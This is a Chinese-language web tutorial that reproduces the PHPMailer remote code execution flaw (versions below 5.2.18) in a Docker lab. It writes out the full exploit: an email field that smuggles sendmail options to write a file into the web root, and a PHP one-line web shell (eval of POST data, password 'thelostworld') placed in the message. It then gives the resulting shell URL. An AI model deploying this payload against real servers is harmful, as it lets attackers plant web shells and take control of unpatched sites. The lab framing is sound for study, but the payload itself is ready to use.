жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

PHPMailerдёӯжҖҺд№ҲеӨҚзҺ°иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһпјҢзӣёдҝЎеҫҲеӨҡжІЎжңүз»ҸйӘҢзҡ„дәәеҜ№жӯӨжқҹжүӢж— зӯ–пјҢдёәжӯӨжң¬ж–ҮжҖ»з»“дәҶй—®йўҳеҮәзҺ°зҡ„еҺҹеӣ е’Ңи§ЈеҶіж–№жі•пјҢйҖҡиҝҮиҝҷзҜҮж–Үз« еёҢжңӣдҪ иғҪи§ЈеҶіиҝҷдёӘй—®йўҳгҖӮ

PHPMailerжҳҜPHPз”өеӯҗйӮ®д»¶еҲӣе»әеҸҠдј иҫ“зұ»пјҢз”ЁдәҺеӨҡдёӘејҖжәҗйЎ№зӣ®пјҡWordPress, Drupal, 1CRM, SugarCRM, Yii, Joomla!зӯүгҖӮ

PHPMailer < 5.2.18зүҲжң¬еӯҳеңЁе®үе…ЁжјҸжҙһпјҢеҸҜдҪҝжңӘз»Ҹиә«д»ҪйӘҢиҜҒзҡ„иҝңзЁӢж”»еҮ»иҖ…еңЁWebжңҚеҠЎеҷЁз”ЁжҲ·дёҠдёӢж–Үдёӯжү§иЎҢд»»ж„Ҹд»Јз ҒпјҢиҝңзЁӢжҺ§еҲ¶зӣ®ж Үwebеә”з”ЁгҖӮ

PHPMailer<5.2.18



DockerзҺҜеўғпјҡ

dockerrun --rm -it -p8080:80vulnerables/cve-2016-10033

жӢүеҺ»й•ңеғҸеҗҜеҠЁзҺҜеўғпјҡ



http://192.168.1.107:8080/



http://192.168.1.107:8080/еңЁnameеӨ„йҡҸдҫҝиҫ“е…ҘжҜ”еҰӮвҖңaaaвҖқпјҢеңЁemailеӨ„иҫ“е…Ҙпјҡ"aaa". -OQueueDirectory=/tmp/. -X/var/www/html/a.php @aaa.comеңЁmessageеӨ„иҫ“е…ҘдёҖеҸҘиҜқжңЁй©¬пјҡ<?php@eval($_POST['thelostworld']);?>



дёҠдј е®ҢдёҖеҸҘиҜқжңЁй©¬еҗҺпјҢйЎөйқўдјҡе“Қеә”3-5еҲҶй’ҹпјҢе“Қеә”ж—¶й—ҙиҫғй•ҝ



жңЁй©¬ең°еқҖпјҡhttp://192.168.1.107:8080/a.php еҜҶз Ғпјҡthelostworld

иҷҡжӢҹз»Ҳз«Ҝпјҡ

дҪҝз”Ёи„ҡжң¬пјҡ

иҺ·еҸ–и„ҡжң¬еҗҺеҸ°еӣһеӨҚвҖңPHPMailerвҖқиҺ·еҸ–и„ҡжң¬

зңӢе®ҢдёҠиҝ°еҶ…е®№пјҢдҪ 们жҺҢжҸЎPHPMailerдёӯжҖҺд№ҲеӨҚзҺ°иҝңзЁӢе‘Ҫд»Өжү§иЎҢжјҸжҙһзҡ„ж–№жі•дәҶеҗ—пјҹеҰӮжһңиҝҳжғіеӯҰеҲ°жӣҙеӨҡжҠҖиғҪжҲ–жғідәҶи§ЈжӣҙеӨҡзӣёе…іеҶ…е®№пјҢж¬ўиҝҺе…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“пјҢж„ҹи°ўеҗ„дҪҚзҡ„йҳ…иҜ»пјҒ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ